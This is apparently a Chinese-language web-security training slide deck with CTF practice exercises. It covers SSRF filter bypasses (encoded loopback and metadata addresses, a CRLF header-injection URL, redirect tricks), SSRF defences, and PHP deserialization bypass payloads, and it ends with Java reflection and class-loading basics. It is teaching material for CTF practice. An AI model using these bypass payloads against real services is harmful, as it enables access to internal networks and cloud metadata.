

Slide 29
SSRF绕过技巧
1、限制为http://www.xxx.com 域名时（利用@）
可以尝试采用http基本身份认证的方式绕过
如：http://www.aaa.com@www.bbb.com@www.ccc.com，在对@解析域名中，不同的处理函数存在处理差异
在PHP的parse_url中会识别www.ccc.com，而libcurl则识别为www.bbb.com。
2.采用短网址绕过
比如百度短地址https://dwz.cn/
3.采用进制转换
127.0.0.1八进制：0177.0.0.1。十六进制：0x7f.0.0.1。十进制：2130706433.
4.利用特殊域名
原理是DNS解析。xip.io可以指向任意域名，即
127.0.0.1.xip.io，可解析为127.0.0.1
(xip.io 现在好像用不了了，可以找找其他的)
5.利用[::]
可以利用[::]来绕过localhost
http://169.254.169.254>>http://[::169.254.169.254]
6.利用句号
127。0。0。1 >>> 127.0.0.1

Slide 30
7、CRLF 编码绕过
%0d->0x0d->\r回车
%0a->0x0a->\n换行
进行HTTP头部注入
example.com/?url=http://eval.com%0d%0aHOST:fuzz.com%0d%0a
8.利用封闭的字母数字
利用Enclosed alphanumerics
ⓔⓧⓐⓜⓟⓛⓔ.ⓒⓞⓜ >>> example.com
http://169.254.169.254>>>http://[::①⑥⑨｡②⑤④｡⑯⑨｡②⑤④]
List:
ⓛⓞⓒⓐⓛⓗⓞⓢⓣ
⓵⓶⓻。
① ② ⑦. ⓪ .⓪. ①
9.302跳转
先让靶机访问自己服务器上的一个url，这个url会进行302重定向，从而请求恶意地址。可以用这种方法来绕过限制请求只为http协议的。

Slide 31
SSRF防御
1、过滤返回信息，验证远程服务器对请求的响应是比较容易的方法。如果web应用是去获取某一种类型的文件。那么在把返回结果展示给用户之前先验证返回的信息是否符合标准。
2、统一错误信息，避免用户可以根据错误信息来判断远端服务器的端口状态。
3、限制请求的端口为http常用的端口，比如，80,443,8080,8090。
4、黑名单内网ip。避免应用被用来获取获取内网数据，攻击内网。
5、禁用不需要的协议。仅仅允许http和https请求。可以防止类似于file://,gopher://,ftp:// 等引起的问题。

Slide 32
练习时间
NSSCTF-[NISACTF 2022]easyssrf

Slide 33
1.3.php反序列化

Slide 34

什么是反序列化
为什么要序列化：方便对象通过网络传输、方法对象进行持久化存储

Slide 35
php魔术方法
construct & destruct
__construct在对象创建时执行，__destruct在对象销毁的时候执行，同时在反序列化的时候也会执行__destruct
sleep & wakeup
__sleep在序列化的时候执行，__wakeup在反序列化的时候执行，其中__sleep的返回数据必须是数组
__toString在将对象看成字符串时执行
__invoke在将对象看作函数时执行
__set($a,$b)在给类中不存在或者不能访问的属性赋值的时候触发
__get()在访问不存在或private的属性时触发
__call()访问不存在的方法时触发
直接写个demo测试

Slide 36
private和protected属性
实例化成对象后，不能改变值。所以要改直接在类里改。
private和protected字段序列化后会有不可见字符，所以一般会进行URL编码

Slide 37

小demo练习

Slide 38
反序列化绕过trick
1、绕过__wakeup()
var_dump(unserialize('O:6:"HaHaHa":2:{s:5:"admin";s:5:"admin";s:6:"passwd";s:4:"wllm";}'));
修改类中的成员的数量，使之与实际数量不一致
2、绕过正则
if (preg_match('/[oc]:\d+:/i', $var)) {
die('stop hacking!');
}
O:+6:"HaHaHa":2:{s:5:"admin";s:5:"admin";s:6:"passwd";s:4:"wllm";}')
在前面添加一个加号就可以了
3、编码绕过
// 未作处理前，会被waf拦截
$a = 'O:4:"test":1:{s:8:"username";s:5:"admin";}';
$a = check($a);
unserialize($a);
// 将小s改为大S; 做处理后 \75是u的16进制， 成功绕过
$a = 'O:4:"test":1:{S:8:"\\75sername";s:5:"admin";}';
$a = check($a);
unserialize($a);

Slide 39

4、引用绕过
class test {
public $a;
public $b;
public function __construct(){
$this->b = &$this->a;
}
}
$a = serialize(new test());
echo $a;
//O:4:"test":2:{s:1:"a";N;s:1:"b";R:2;}
//构造引用使得 $b 和 $a 地址相同从而绕过检测，达成要求。
5、字符串逃逸
6、php原生类利用
https://xz.aliyun.com/news/8792
7、phar反序列化

Slide 40
练习时间
NSSCTF-[SWPUCTF 2021 新生赛]pop （演示）
NSSCTF-[SWPUCTF 2021 新生赛]ez_unserialize
NSSCTF-[SWPUCTF 2021 新生赛]no_wakeup

Slide 41
1.4.Java安全基础

Slide 42
1、反射
2、命令执行方法
3、类加载（类装载+初始化）
看代码学，网上文章很多，自己去找，或者看我github的学习路线

Slide 43


反射

Slide 44

去idea展示代码

Slide 45
Runtime执行特性
https://xz.aliyun.com/news/6642

Slide 46

类加载
类加载器(Classloader),负责动态加载Java类到JVM(Java虚拟机)内存空间中的一种加载器
与普通程序不同的是,Java程序(class文件)并不是本地的可执行程序
当运行Java程序时,首先运行JVM(Java虚拟机),然后再把Java class加载到JVM里头运行
负责加载Java class的这部分就叫做类加载器(Classloader)

Slide 48
代码块加载顺序
字节码加载（defineClass）

Slide 49
Thank you
BITs2Sys
BITs2Sys

